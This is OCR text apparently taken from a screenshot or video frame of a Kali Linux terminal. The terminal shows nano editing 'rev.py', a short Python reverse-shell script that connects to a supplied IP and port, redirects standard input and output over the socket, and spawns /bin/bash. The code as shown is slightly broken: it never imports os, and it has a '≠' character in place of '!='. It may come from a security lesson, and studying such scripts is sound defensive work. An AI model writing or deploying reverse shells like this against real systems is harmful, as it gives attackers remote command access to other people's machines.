 1 2 3 4
3:03
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.0 rev.py
import pty
import socket
import sys
if len(sys.argv) ≠ 3:
print("error: missing ip or port value", file=sys.stderr)
print("usage: %s <ip> <port>" % sys.argv[0])
exit(1)
ip, port = sys.argv[1:]
sock = socket.socket()
sock.connect((ip, int(port)))
for fd in range(0, 3):
os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
[ Wrote 22 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo